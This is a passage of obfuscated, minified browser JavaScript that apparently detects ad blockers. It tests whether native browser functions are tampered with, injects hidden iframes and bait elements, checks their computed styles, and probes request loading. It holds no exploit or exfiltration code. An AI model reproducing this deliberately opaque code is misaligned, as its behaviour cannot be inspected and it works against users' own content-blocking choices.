NJ=xL(0x7c6);NJ[xL(0xbb7)](xL(0xcc0))||ZS(xL(0xbb7)),NJ[xL(0x4a3)](xL(0x755))||ZS(xL(0x4a3)),NJ[xL(0xadf)](xL(0xc17))||ZS(xL(0xadf)),'st'!==NJ[xL(0xba1)]('r')[0x0]&&ZS(xL(0xba1)),'s'!==NJ[xL(0xb66)](0x0)&&ZS(xL(0xb66)),0x73!==NJ[xL(0xb4f)](0x0)&&ZS(xL(0xb4f)),xL(0x9ed)!==NJ[xL(0x897)](/tr/g,'p')&&ZS(xL(0x897));let NO='';try{NO=N3[xL(0xee7)][xL(0xa81)];}catch(Nd){ZS(xL(0x610));}NO[xL(0x4a3)]('/1')!==ZN(NO,'/1')&&ZS(xL(0x4a3));{const NK=(Nh,Nc)=>{const xw=xL,No=Nh[xw(0xba1)](Nc),Nz=((ND,Nk)=>{const xh=xw;if(''===ND||''===Nk)return[ND];const NY=[];let Np=ND;for(let Nb=ZA(Np,Nk);-0x1!==Nb;Nb=ZA(Np,Nk))NY[xh(0xdb7)](Np[xh(0x58f)](0x0,Nb)),Np=Np[xh(0x58f)](Nb+Nk[xh(0xeef)]);return NY[xh(0xdb7)](Np),NY;})(Nh,Nc);if(No[xw(0xeef)]!==Nz[xw(0xeef)])return!0x1;for(let ND=0x0;ND<No[xw(0xeef)];ND++)if(No[ND]!==Nz[ND])return!0x1;return!0x0;},Nw=[{'target':navigator[xL(0xa81)],'key':'/'},{'target':navigator[xL(0xa81)],'key':'/'},{'target':navigator[xL(0xa81)],'key':xL(0x120)},{'target':navigator[xL(0xa81)],'key':xL(0xa3b)}];for(const {target:Nh,key:Nc}of Nw)NK(Nh,Nc)||ZS(xL(0xba1));}Zn=xL(0x339);let Nv=!0x1;try{throw new N3[(xL(0xe2b))](xL(0xe63));}catch(No){Nv=!0x0;}Nv||ZS(xL(0x979)),Zn=xL(0x381);try{N3[xL(0x995)][xL(0xa4c)],N3[xL(0x995)][xL(0x3f4)];}catch(Nz){ZS(xL(0xa13));}const NC=Z4['A'][xL(0xaf8)](),NG=N3[xL(0x3f4)](NC);NC!==N3[xL(0xa4c)](NG)&&ZS(xL(0x381)),Zn=xL(0xf26),N3[xL(0x883)](N5)instanceof N3[xL(0xc9f)]||ZS(xL(0x883)),Zn=xL(0xf1f),N3[xL(0xee7)][xL(0xa81)]||ZS(xL(0xd4f)),Zn=xL(0xfcc),0x2d8!==N3[xL(0xfcc)](xL(0xbeb))&&ZS(xL(0xfcc)),Zn=xL(0xe8d),(isNaN(N3[xL(0x5ac)])||xL(0x764)!=typeof N3[xL(0x5ac)]||isNaN(N3[xL(0xf24)])||xL(0x764)!=typeof N3[xL(0xf24)])&&ZS(xL(0xe8d)),Zn=xL(0xb64);try{let ND=0x0,Nk=Z8['z'];(0x0,Z8['c'])(()=>{const xc=xL;ND=Z4['A'][xc(0x1bd)](0x1,0x64);}),0x0!==ND&&Nk!==Z8['z']||ZS(xL(0xfbb)),ND=0x0,Nk=Z8['z'],(async function(){const xo=xL;ND=Z4['A'][xo(0x1bd)](0x1,0x64);}()),0x0===ND&&ZS(xL(0xb64));}catch(NY){ZS(xL(0xfbb));}}try{Zn=xL(0x952);const Np=Math[xL(0x226)](),Nb=Math[xL(0x226)](),NE=[Np,Nb];NE[xL(0x2e7)](),NE[0x0]===Nb&&NE[0x1]===Np||ZS(xL(0x2e7));}catch(Nm){ZS(xL(0x2e7));}{Zn=xL(0xda5);const NR=[[N3,xL(0xf72)],[N3,xL(0xda5)],[N3,xL(0xee7)],[{'keyval':0x1},xL(0xf4d)]];let NB=!0x1;for(const [NT,NQ]of NR)if(N3[xL(0xda5)][xL(0xd5f)](NT,NQ)){NB=!0x0;break;}NB||ZS(xL(0xd5f));}{Zn=xL(0xacd);const A0=window[xL(0x4b1)],A1=Symbol(xL(0x2e2)),A2={'cmd':{'push':()=>A1}};window[xL(0x4b1)]=A2,window[xL(0x4b1)]!==A2&&ZS(xL(0x812)),window[xL(0x4b1)][xL(0xd66)]!==A2[xL(0xd66)]&&ZS(xL(0x37f)),window[xL(0x4b1)][xL(0xd66)][xL(0xdb7)]!==A2[xL(0xd66)][xL(0xdb7)]&&ZS(xL(0x10be)),window[xL(0x4b1)][xL(0xd66)][xL(0xdb7)]()!==A1&&ZS(xL(0x3f3)),window[xL(0x4b1)]=A0;}},ZS=N3=>{const xz=xC,N4=xz(0xb6e)[xz(0x5ce)](N3,xz(0x4eb))[xz(0x5ce)](Zn);throw console[xz(0xe63)](N4),N4;},ZH=function(N3,N4){const xD=xC;let N5=arguments[xD(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof N3!=typeof N4)return!0x1;if(xD(0x114)!=typeof N3&&xD(0x114)!=typeof N4)return N3===N4;if((N3 instanceof N5[xD(0x952)]||N3 instanceof Array)!=(N4 instanceof N5[xD(0x952)]||N4 instanceof Array))return!0x1;if(N3 instanceof N5[xD(0x952)]||N3 instanceof Array){if(N5[xD(0xda5)][xD(0xb43)](N3)[xD(0xeef)]!==N5[xD(0xda5)][xD(0xb43)](N4)[xD(0xeef)])return!0x1;for(let N6=0x0;N6<N3[xD(0xeef)];N6++)if(!ZH(N3[N6],N4[N6],N5))return!0x1;}else{if(N5[xD(0xda5)][xD(0xb43)](N3)[xD(0xeef)]!==N5[xD(0xda5)][xD(0xb43)](N4)[xD(0xeef)])return!0x1;for(const N7 in N3)if(!ZH(N3[N7],N4[N7],N5))return!0x1;}return!0x0;};var Zg;const Zy=[{'selectors':[xC(0x106c),xC(0x5c6)],'html':(0x0,String[xC(0x8e8)])(Zg||(ZV=[xC(0xdb6)],Zs||(Zs=ZV[xC(0x58f)](0x0)),Zg=Object[xC(0xdf2)](Object[xC(0x595)](ZV,{'raw':{'value':Object[xC(0xdf2)](Zs)}})))),'cases':[[]]},{'html':xC(0x1044),'selectors':[xC(0x17e),xC(0x316),xC(0xf7c)],'cases':[[{'selector':xC(0xf7c),'attributes':{'style':xC(0x60d)}},{'selector':xC(0x2f2),'attributes':{'lang':'ko'}}],[{'selector':xC(0xf7c),'attributes':{'style':xC(0xb9e)}},{'selector':xC(0x2f2),'attributes':{'lang':'en','data-theme':xC(0x76c)}}],[{'selector':xC(0x2f2),'attributes':{'lang':xC(0x10ad),'dir':xC(0x733)}}]],'checker':function(N3){const xk=xC;let N4=arguments[xk(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const N5=N4[xk(0x883)](N3);if(xk(0x941)===N5[xk(0x932)](xk(0x893)))return!0x1;if(xk(0x941)!==N5[xk(0x932)](xk(0xf77)))return!0x1;if(xk(0x941)===N5[xk(0x932)](xk(0xecb)))return!0x1;if(xk(0x941)!==N5[xk(0x932)](xk(0xad6)))return!0x1;if(xk(0x94a)===N5[xk(0x932)](xk(0xeac)))return!0x1;if(xk(0x941)!==N5[xk(0x932)](xk(0x378)))return!0x1;const N6=N5[xk(0x932)](xk(0x1047));if(xk(0xc5d)!==N6&&'0'!==N6)return!0x1;const N7=NU=>parseInt(N5[xk(0x932)](NU)[xk(0x897)]('px','')),N8=[xk(0xcf4),xk(0xfe7),xk(0x109b),xk(0x682),xk(0xd1f),xk(0xc8d),xk(0xef0),xk(0x66f),xk(0x59a),xk(0x4c8),xk(0xaa8),xk(0x76e)];for(const NU of N8)if(Math[xk(0xea4)](N7(NU))>0x64)return!0x1;const N9=[xk(0xafd),xk(0x851)];for(const Nq of N9){const NN=N4[xk(0x883)](N3,Nq);if(xk(0xc5d)!==NN[xk(0x932)](xk(0x105b)))return!0x1;if(xk(0xc5d)!==NN[xk(0x932)](xk(0x10a1)))return!0x1;const NA=NN[xk(0x932)](xk(0x1047));if(xk(0xc5d)!==NA&&'0'!==NA)return!0x1;}const NZ=N3[xk(0x94f)]();return!(NZ[xk(0x10a1)]<0x64||NZ[xk(0x105b)]<0x64);}}];var ZV,Zs,ZM=q(0x2c0);async function Zu(N3,N4){await ZZ();const N5={'protectUrlContext':N3,'isDomainShardingEnabled':N4},N6=[()=>(async function(){const xY=a2U,N7=document[xY(0xfba)](xY(0x201));try{N7[xY(0x540)][xY(0x88d)](xY(0x105b),'0'),N7[xY(0x540)][xY(0x88d)](xY(0x10a1),'0'),N7[xY(0x540)][xY(0x88d)](xY(0xdeb),xY(0x94a)),N7[xY(0x540)][xY(0x88d)](xY(0x920),xY(0x941)),document[xY(0x21f)][xY(0x1dd)](N7);const N8=N7[xY(0xc36)];if(!N8)throw new Error(xY(0x7e6));await new Promise(N9=>setTimeout(N9,0x1f4)),ZF(N8[xY(0x995)],!0x0);}catch(N9){throw N9;}finally{N7[xY(0x1020)]();}}()),()=>(async function(){const xp=a2U,N7=document[xp(0xfba)](xp(0x188));N7[xp(0x540)][xp(0x88d)](xp(0xde5),xp(0x4ea)),N7[xp(0x540)][xp(0x88d)](xp(0xcf4),xp(0xb11)),N7[xp(0x540)][xp(0x88d)](xp(0x109b),xp(0xb11));const N8=document[xp(0xfba)](xp(0x201));try{if(N8[xp(0x540)][xp(0x88d)](xp(0x105b),'0'),N8[xp(0x540)][xp(0x88d)](xp(0x10a1),'0'),N8[xp(0x540)][xp(0x88d)](xp(0xdeb),xp(0x94a)),N8[xp(0x540)][xp(0x88d)](xp(0x920),xp(0x941)),N8[xp(0x1fe)]('id',(0x0,Z2['md'])(Z4['A'][xp(0xaf8)]())),N8[xp(0xca1)][xp(0x7a1)]((0x0,Z2['md'])(Z4['A'][xp(0xaf8)]())),N7[xp(0x1dd)](N8),document[xp(0x21f)][xp(0x1dd)](N7),xp(0x941)===getComputedStyle(N8)[xp(0x893)])throw new Error(xp(0xef1));}catch(N9){throw N9;}finally{N7[xp(0x1020)]();}}()),()=>async function(N7){const xb=a2U,{protectUrlContext:N8,isDomainShardingEnabled:N9}=N7,NZ=Z4['A'][xb(0x1bd)](0x1,0x4),NU=Z4['A'][xb(0x1bd)](0x1,0x4),Nq=(0x0,Z3['Wq'])({'protectUrlContext':N8,'url':''[xb(0x5ce)](Z0['A'][xb(0x341)],xb(0x3f1))[xb(0x5ce)](NZ,xb(0xab4))[xb(0x5ce)](NU),'kind':Z3['MN'][xb(0x13f)],'key':null,'endpoint':Z0['A'][xb(0x341)],'extra':{'shardingIndex':N9?Z4['A'][xb(0x1bd)](0x0,Z5['ch']):-0x1}});return(0x0,Z8['c'])((NN,NA)=>{const xE=xb,Nj=document[xE(0xfba)](xE(0xe0b));Nj[xE(0x1fe)](xE(0xc53),'1'),Nj[xE(0x57a)](xE(0x772),()=>{const xm=xE;Nj[xm(0x4a7)]===NZ&&Nj[xm(0xa48)]===NU||NA(xm(0xb4b)),NN();}),Nj[xE(0x57a)](xE(0xe63),async NF=>{const xt=xE;await Zx()?(Z7['A'][xt(0x861)](xt(0xe29)),NA(xt(0x1054)[xt(0x5ce)](NF[xt(0x107d)],xt(0x735)))):(Z7['A'][xt(0x861)](xt(0x15a)),NN());}),Nj[xE(0xb98)]=Nq,xE(0x941)===window[xE(0x883)](Nj)[xE(0x893)]&&NA(xE(0x922));});}(N5),()=>async function(N7){const {protectUrlContext:N8,isDomainShardingEnabled:N9}=N7;return async function(NZ){const xR=a2U,NU=document[xR(0xfba)](xR(0x188));NU[xR(0x540)][xR(0x88d)](xR(0xde5),xR(0x4ea)),NU[xR(0x540)][xR(0x88d)](xR(0xcf4),xR(0xb11)),NU[xR(0x540)][xR(0x88d)](xR(0x109b),xR(0xb11));const Nq=document[xR(0xfba)](xR(0x201));try{if(Nq[xR(0xb98)]='',NU[xR(0x1dd)](Nq),document[xR(0xf53)][xR(0x1dd)](NU),xR(0x941)===getComputedStyle(Nq)[xR(0x893)])throw new Error(xR(0xef1));const NN=Nq[xR(0x2ae)],NA=Nq[xR(0xc36)];if(!NN||!NA)throw new Error(xR(0x8d8));const Nj=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[xR(0x5ce)](Z0['A'][xR(0x341)],xR(0x3f1))[xR(0x5ce)](Z4['A'][xR(0x1bd)](0x1,0x4),xR(0xab4))[xR(0x5ce)](Z4['A'][xR(0x1bd)](0x1,0x4)),'kind':Z3['MN'][xR(0x13f)],'key':null,'endpoint':Z0['A'][xR(0x341)],'extra':{'shardingIndex':Z4['A'][xR(0x1bd)](0x0,Z5['ch'])}}),NF=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[xR(0x5ce)](Z0['A'][xR(0x341)],xR(0x3f1))[xR(0x5ce)](Z4['A'][xR(0x1bd)](0x1,0x4),xR(0xab4))[xR(0x5ce)](Z4['A'][xR(0x1bd)](0x1,0x4)),'kind':Z3['MN'][xR(0x13f)],'key':null,'endpoint':Z0['A'][xR(0x341)],'extra':{'shardingIndex':-0x1}}),Nn=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':xR(0x317)[xR(0x5ce)](Z4['A'][xR(0xaf8)]()),'kind':Z3['MN'][xR(0x743)],'endpoint':Z0['A'][xR(0x341)]}),Ni=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[xR(0x5ce)](Z0['A'][xR(0x341)],xR(0x863)),'kind':Z3['MN'][xR(0x6cd)],'endpoint':Z0['A'][xR(0x341)],'extra':{'shardingIndex':-0x1}}),NS=[xR(0xf2e),xR(0x404),xR(0xc5e)];let NH=!0x1;for(const NV of NS)Zq(location[xR(0x3e8)],NV)&&(NH=!0x0);const Ng=function(Ns){const xB=xR;let NM=arguments[xB(0xeef)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Nu=NM[xB(0x883)](Ns);if(xB(0x941)===Nu[xB(0x932)](xB(0x893)))return!0x1;if(NH){if(xB(0xe57)!==Nu[xB(0x932)](xB(0xdeb)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0xf77)))return!0x1;if(xB(0x941)===Nu[xB(0x932)](xB(0xecb)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0xad6))&&!Ns[xB(0xf3a)](xB(0x6e7)))return!0x1;if(xB(0x94a)===Nu[xB(0x932)](xB(0xeac)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0x378)))return!0x1;const Nr=Nu[xB(0x932)](xB(0x1047));if(xB(0xc5d)!==Nr&&NM[xB(0xfcc)](Nr)<0x0)return!0x1;if(parseFloat(Nu[xB(0x932)](xB(0x78e)))<0.2)return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0xa9b))&&xB(0x7c6)==typeof Nu[xB(0xa9b)]&&!Nu[xB(0xa9b)][xB(0x4a3)](xB(0xced)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0x252)))return!0x1;if(xB(0x941)!==Nu[xB(0x932)](xB(0x5c0)))return!0x1;const Nx=Nl=>parseInt(Nu[xB(0x932)](Nl)[xB(0x897)]('px','')),NI=[xB(0xcf4),xB(0xfe7),xB(0x109b),xB(0x682),xB(0xd1f),xB(0xc8d),xB(0xef0),xB(0x66f),xB(0x59a),xB(0x4c8),xB(0xaa8),xB(0x76e)];for(const Nl of NI)if(!Ns[xB(0xf3a)](xB(0xf42)+Nl)&&Math[xB(0xea4)](Nx(Nl))>=0x2710)return!0x1;const NX=[xB(0xafd),xB(0x851)];for(const Na of NX){const Nf=NM[xB(0x883)](Ns,Na);if(xB(0xc5d)!==Nf[xB(0x932)](xB(0x105b)))return!0x1;if(xB(0xc5d)!==Nf[xB(0x932)](xB(0x10a1)))return!0x1;const NW=Nf[xB(0x932)](xB(0x1047));if(xB(0xc5d)!==Nf[xB(0x932)](xB(0x1047))&&'0'!==NW)return!0x1;}}return!0x0;},Ny=Ns=>{const xT=xR,NM=[Ns];let Nu=Ns[xT(0x2f5)];for(;Nu;)NM[xT(0xdb7)](Nu),Nu=Nu[xT(0x2f5)];return NM;};for(const {selectors:Ns,html:NM,cases:Nu,targetHosts:Nr,disabled:Nx,checker:NI}of Zy)if(!(Nx||Nr&&!Nr[xR(0x1b7)](NX=>NX===location[xR(0x294)]))){NN[xR(0xc89)](),NN[xR(0x6a3)](NM),NN[xR(0xb56)](),NN[xR(0x401)]('*')[xR(0x7dd)](NX=>{const xQ=xR;if(NX[xQ(0xf3a)]('id')&&(NX['id']?NX['id']=(0x0,Z2['md'])(NX['id']):NX['id']=(0x0,Z2['md'])(Z4['A'][xQ(0xaf8)]())),NX[xQ(0xf3a)](xQ(0x3b5))&&!NX[xQ(0xf3a)](xQ(0x451))&&(NX[xQ(0xaf8)]?xQ(0x7c6)==typeof NX[xQ(0xaf8)]&&(NX[xQ(0xaf8)]=NX[xQ(0xaf8)][xQ(0xba1)]('\x20')[xQ(0x761)](Nl=>(0x0,Z2['md'])(Nl))[xQ(0xeae)]('\x20')):(NX[xQ(0xca1)][xQ(0x7a1)]((0x0,Z2['md'])(Z4['A'][xQ(0xaf8)]())),NX[xQ(0xca1)][xQ(0x7a1)]((0x0,Z2['md'])(Z4['A'][xQ(0xaf8)]())))),NX[xQ(0xf3a)](xQ(0x117))&&xQ(0xe9b)!==NX[xQ(0x54e)][xQ(0x19b)]()){const Nl=NX[xQ(0x1e8)](xQ(0x117));Nl?NX[xQ(0xf3a)](xQ(0x14a))?NX[xQ(0x792)](xQ(0x14a)):NX[xQ(0x1fe)](xQ(0x117),(0x0,Z2['md'])(Nl)):NX[xQ(0x1fe)](xQ(0x117),(0x0,Z2['md'])(Z4['A'][xQ(0xaf8)]()));}NX[xQ(0xf3a)](xQ(0xb98))&&''===NX[xQ(0x1e8)](xQ(0xb98))&&!NX[xQ(0xf3a)](xQ(0x8dd))&&(NX[xQ(0xf3a)](xQ(0xeb2))?(NX[xQ(0x792)](xQ(0xeb2)),NX[xQ(0x1fe)](xQ(0xb98),NF)):NX[xQ(0x1fe)](xQ(0xb98),Nj)),NX[xQ(0xf3a)](xQ(0xad5))&&''===NX[xQ(0x1e8)](xQ(0xad5))&&(xQ(0xf0a)===NX[xQ(0x54e)][xQ(0x19b)]()?NX[xQ(0x1fe)](xQ(0xad5),Ni):NX[xQ(0x1fe)](xQ(0xad5),Nn));}),await(0x0,Z9['y'])(0x64);for(const NX of Nu){for(const Na of NX)NN[xR(0x401)](Na[xR(0x97b)])[xR(0x7dd)](Nf=>{const I0=xR;for(const NW of Object[I0(0xb43)](Na[I0(0x3f8)]))Nf[I0(0x1fe)](NW,Na[I0(0x3f8)][NW]);!0x0===Na[I0(0x1020)]&&Nf[I0(0x1020)]();});let Nl=[];for(const Nf of Ns)NN[xR(0x401)](Nf)[xR(0x7dd)](NW=>{const I1=xR;Nl=Nl[I1(0x5ce)](Ny(NW));});Nl=Array[xR(0x265)](new Set(Nl)),Nl[xR(0x7dd)](NW=>{const I2=xR;if(!(NI||Ng)(NW,NA[I2(0x995)]))throw new Error(I2(0x1093)+NW[I2(0x54e)]);});}await(0x0,Z8['c'])(NW=>window[xR(0x4a6)]?window[xR(0x4a6)](()=>NW()):NW());}}catch(NW){throw NW;}finally{NU[xR(0x1020)]();}}(N8);}(N5),()=>async function(N7){const I3=a2U,{protectUrlContext:N8,isDomainShardingEnabled:N9}=N7,NZ=Z4['A'][I3(0xc93)]([I3(0x66b),I3(0x75b),I3(0xdce),I3(0x40d),I3(0x5fb)]),NU=document[I3(0xfba)](I3(0x201));return NU[I3(0x1fe)](I3(0xc53),'1'),NU[I3(0xb98)]=(0x0,Z3['Wq'])({'protectUrlContext':N8,'url':''[I3(0x5ce)](Z0['A'][I3(0x341)],I3(0x780))[I3(0x5ce)](NZ),'kind':Z3['MN'][I3(0x13f)],'key':null,'endpoint':Z0['A'][I3(0x341)],'extra':{'shardingIndex':N9?Z4['A'][I3(0x1bd)](0x0,Z5['ch']):-0x1}}),ZX(NU),(0x0,Z8['c'])((Nq,NN)=>{const I4=I3,NA=Date[I4(0xbf9)]();Zl(NU,{'onLoad':()=>{const I5=I4,Nj=Date[I5(0xbf9)]()-NA;Z7['A'][I5(0x861)](I5(0x773)[I5(0x5ce)](Nj,'ms'));const NF=Date[I5(0xbf9)](),Nn=(0x0,Z3['Wq'])({'protectUrlContext':N8,'url':''[I5(0x5ce)](Z0['A'][I5(0x341)],I5(0x853))[I5(0x5ce)](NZ),'kind':Z3['MN'][I5(0x13f)],'key':null,'endpoint':Z0['A'][I5(0x341)],'extra':{'shardingIndex':N9?Z4['A'][I5(0x1bd)](0x0,Z5['ch']):-0x1}});fetch(Nn,{'cache':I5(0x66d),'priority':I5(0x26d)})[I5(0x4ef)](Ni=>Ni[I5(0x3dc)]())[I5(0x4ef)](()=>{const I6=I5,Ni=Date[I6(0xbf9)]()-NF,NS=Math[I6(0xbb3)](0x3e9,0x5*Nj,0x5*Ni);Z7['A'][I6(0x861)](I6(0xa29)[I6(0x5ce)](NS,I6(0x579))[I6(0x5ce)](Ni,'ms')),setTimeout(async()=>{const I7=I6;await Za(),Z7['A'][I7(0x861)](I7(0x753)[I7(0x5ce)](NS,I7(0xd16))[I7(0x5ce)](NZ)),NN(I7(0x1a6));},NS);})[I5(0xd9e)](Ni=>NN(I5(0xda4)[I5(0x5ce)](Ni)));},'onError':Nj=>NN(I4(0xb21)[I4(0x5ce)](null==Nj?void 0x0:Nj[I4(0x107d)]))}),window[I4(0x57a)](I4(0x107d),Nj=>{const I8=I4;if(I8(0x7c6)!=typeof Nj[I8(0x4d4)]||!Nj[I8(0x4d4)][I8(0xbb7)](NZ))return;const NF=Date[I8(0xbf9)]()-NA;return Z7['A'][I8(0x861)](I8(0x3db)[I8(0x5ce)](Nj[I8(0x4d4)],I8(0xe64))[I8(0x5ce)](NF,'ms')),Nj[I8(0x4d4)]===NZ?Nq():Nj[I8(0x4d4)][I8(0xadf)](I8(0x3c7))?NN(I8(0x9eb)[I8(0x5ce)](Nj[I8(0x4d4)][I8(0xba1)](''[I8(0x5ce)](NZ,'_'))[0x1])):void 0x0;}),document[I4(0x21f)][I4(0x1dd)](NU);})[I3(0x4ef)](Nq=>(NU[I3(0x1020)](),Nq))[I3(0xd9e)](Nq=>{const I9=I3;throw NU[I9(0x1020)](),Nq;});}(N5),()=>ZI(N5),...N4?[()=>ZI(N5,0x0)]:[],()=>async function(N7,N8){const IZ=a2U;var N9;const {protectUrlContext:NZ,isDomainShardingEnabled:NU}=N7;null!==(N9=N8)&&void 0x0!==N9||(N8=NU?Z4['A'][IZ(0x1bd)](0x0,Z5['ch']):-0x1);const Nq=Z4['A'][IZ(0xc93)]([IZ(0xd68),IZ(0x505),IZ(0x16d),IZ(0x509),IZ(0xd8a)]);return(0x0,Z8['c'])((NN,NA)=>{const IU=IZ,Nj=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[IU(0x5ce)](Z0['A'][IU(0x341)],IU(0xb3f))[IU(0x5ce)](Nq),'kind':Z3['MN'][IU(0x13f)],'key':null,'endpoint':Z0['A'][IU(0x341)],'extra':{'shardingIndex':N8}});fetch(Nj)[IU(0x4ef)](NF=>NF[IU(0x3dc)]())[IU(0x4ef)](NF=>{const Iq=IU;NF===Nq?NN():NA(Iq(0xfbc));})[IU(0xd9e)](NF=>NA(IU(0xfe3)+NF));});}(N5),()=>async function(N7,N8){const IN=a2U;var N9;const {protectUrlContext:NZ,isDomainShardingEnabled:NU}=N7;null!==(N9=N8)&&void 0x0!==N9||(N8=NU?Z4['A'][IN(0x1bd)](0x0,Z5['ch']):-0x1);const Nq=Z4['A'][IN(0xc93)]([IN(0xd68),IN(0x505),IN(0x16d),IN(0x509),IN(0xd8a)]);return(0x0,Z8['c'])((NN,NA)=>{const IA=IN,Nj=(0x0,Z3['Wq'])({'protectUrlContext':NZ,'url':''[IA(0x5ce)](Z0['A'][IA(0x341)],IA(0x976))[IA(0x5ce)](Nq),'kind':Z3['MN'][IA(0x13f)],'key':null,'endpoint':Z0['A'][IA(0x341)],'extra':{'shardingIndex':N8}}),NF=new XMLHttpRequest();NF[IA(0xc89)](IA(0xa08),Nj),NF[IA(0xff9)]=()=>{const Ij=IA;0x4===NF[Ij(0xa8f)]&&(NF[Ij(0xde1)][Ij(0x4a3)](Nq)?NN():NA(Ij(0xda8)));},NF[IA(0x90c)]=()=>NA(IA(0x143)),NF[IA(0x930)]=()=>NA(IA(0xa1d)),NF[IA(0xde8)]();});}(N5)];await async function(N7,N8,N9){const Ii=a2U,NZ=[],NU=[],Nq=()=>{const IF=a2U;var Nn;return null===(Nn=NU[IF(0x402)]())||void 0x0===Nn?void 0x0:Nn();},NN=()=>{const In=a2U;for(;NU[In(0xeef)]>0x0;)Nq();};let NA=!0x1,Nj=0x0;N7[Ii(0x7dd)](Nn=>NZ[Ii(0xdb7)]([Nn,0x0]));const NF=Array[Ii(0x265)]({'length':0x2},async()=>{const IS=Ii;for(;!NA&&Nj<N7[IS(0xeef)];){for(;0x0===NZ[IS(0xeef)]&&Nj<N7[IS(0xeef)]&&!NA;)await new Promise(NH=>{const IH=IS;NU[IH(0xdb7)](NH);});const Nn=NZ[IS(0x402)]();if(!Nn)continue;const [Ni,NS]=Nn;try{await Ni(),Nj++,Nj===N7[IS(0xeef)]&&NN();}catch(NH){if(NS>=N9[IS(0xeef)])throw NA=!0x0,NN(),NH;setTimeout(()=>{const Ig=IS;NZ[Ig(0xdb7)]([Ni,NS+0x1]),Nq();},N9[NS]);}}});await Promise[Ii(0xdf6)](NF);}(N6,0x0,[0x99,0xc5,0x12a]);}let Zr;const Zx=()=>{const IM=xC;var N3;return(null!==(N3=Zr)&&void 0x0!==N3?N3:Zr=(0x0,Z8['c'])((N4,N5)=>{const Iy=a2U;var N6;const N7=[],N8=null===(N6=document[Iy(0x307)](Iy(0x215)))||void 0x0===N6?void 0x0:N6[Iy(0xad5)];N8&&N7[Iy(0xdb7)](N8),N7[Iy(0xdb7)](new URL(Iy(0xd6a)+String(Date[Iy(0xbf9)]()),location[Iy(0xad5)])[Iy(0xad5)]),N7[Iy(0xdb7)](new URL(Iy(0xd78)+String(Date[Iy(0xbf9)]()),location[Iy(0xad5)])[Iy(0xad5)]);let N9=0x0;setTimeout(()=>N4(!0x1),0x9c5),N7[Iy(0x7dd)](NZ=>{const IV=Iy,NU=document[IV(0xfba)](IV(0xe0b));NU[IV(0x1fe)](IV(0xc53),'1'),NU[IV(0x57a)](IV(0x772),()=>{N4(!0x0);}),NU[IV(0x57a)](IV(0xe63),()=>{const Is=IV;++N9===N7[Is(0xeef)]&&N4(!0x1);}),NU[IV(0xb98)]=NZ;});}))[IM(0x4ef)](N4=>(N4||Z7['A'][IM(0x861)](IM(0x787)),N4));};async function ZI(N3,N4){const Iu=xC;var N5;const {protectUrlContext:N6,isDomainShardingEnabled:N7}=N3;null!==(N5=N4)&&void 0x0!==N5||(N4=N7?Z4['A'][Iu(0x1bd)](0x0,Z5['ch']):-0x1);const N8=Z4['A'][Iu(0xc93)]([Iu(0xd68),Iu(0x505),Iu(0x16d),Iu(0x509),Iu(0xd8a)]),N9=(0x0,Z3['Wq'])({'protectUrlContext':N6,'url':''[Iu(0x5ce)](Z0['A'][Iu(0x341)],Iu(0x106b))[Iu(0x5ce)](N8),'kind':Z3['MN'][Iu(0xe86)],'key':null,'endpoint':Z0['A'][Iu(0x341)],'extra':{'shardingIndex':N4}}),NZ=document[Iu(0xfba)](Iu(0x24a));return NZ[Iu(0x1fe)](Iu(0xc53),'1'),NZ[Iu(0xb98)]=N9,(0x0,Z8['c'])((NU,Nq)=>{const Ir=Iu;NZ[Ir(0x90c)]=()=>Nq(Ir(0xa3a)),NZ[Ir(0xf13)]=()=>NU(),document[Ir(0x21f)][Ir(0x1dd)](NZ);})[Iu(0x822)](()=>{const Ix=Iu;NZ[Ix(0x1020)]();});}const ZX=N3=>{const II=xC;N3[II(0x540)][II(0x88d)](II(0x105b),'0'),N3[II(0x540)][II(0x88d)](II(0x10a1),'0'),N3[II(0x540)][II(0x88d)](II(0xdeb),II(0x94a)),N3[II(0x540)][II(0x88d)](II(0x920),II(0x941));},Zl=(N3,N4)=>{const Il=xC;let N5=!0x1;const N6=(N8,N9)=>{const IX=a2U;N5||(N5=!0x0,N8?N4[IX(0x297)]():N4[IX(0x7fa)](N9));};N3[Il(0x57a)](Il(0x772),()=>N6(!0x0)),N3[Il(0x57a)](Il(0xe63),N8=>{const Ia=Il;var N9;return N6(!0x1,null!==(N9=N8[Ia(0xe63)])&&void 0x0!==N9?N9:new Error(Ia(0xe99)));}),window[Il(0x57a)](Il(0x107d),N8=>{const If=Il;N8[If(0xcd4)]===N3[If(0xc36)]&&N6(!0x0);});const N7=ZM['A'][Il(0x953)](window)[Il(0xbd0)][Il(0x953)][Il(0xbfb)](N3);if((Z6['A'][Il(0x647)]()||Z6['A'][Il(0x1db)]())&&N7){const N8=Date[Il(0xbf9)]();fetch(N7,{'cache':Il(0x66d),'priority':Il(0x26d)})[Il(0x4ef)](N9=>N9[Il(0x3dc)]())[Il(0x4ef)](()=>{const IW=Il,N9=Date[IW(0xbf9)]()-N8,NZ=Math[IW(0xbb3)](0x3e9,0x5*N9);Z7['A'][IW(0x861)](IW(0xea2)[IW(0x5ce)](NZ,IW(0x6fb))[IW(0x5ce)](N9)),setTimeout(async()=>{const IP=IW;await Za(),N6(!0x1,new Error(IP(0x599)));},NZ);})[Il(0xd9e)](()=>N6(!0x1,new Error(Il(0xd6f))));}},Za=()=>(0x0,Z8['c'])(N3=>{const IJ=xC,N4=document[IJ(0xfba)](IJ(0x201));ZX(N4),document[IJ(0x21f)][IJ(0x1dd)](N4);const N5=Z4['A'][IJ(0xaf8)](),N6=N7=>{const 